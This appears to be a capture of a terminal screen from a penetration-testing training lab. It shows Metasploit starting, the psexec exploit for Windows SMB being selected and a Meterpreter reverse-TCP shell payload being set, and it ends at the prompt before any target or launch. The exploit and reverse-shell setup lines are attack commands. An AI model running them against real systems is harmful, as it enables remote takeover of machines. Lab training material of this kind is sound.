 sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.34-dev-58e36b6                  ]
+ -- --=[ 1902 exploits - 1072 auxiliary - 329 post       ]
+ -- --=[ 550 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) >
msf5 exploit(windows/smb/psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) >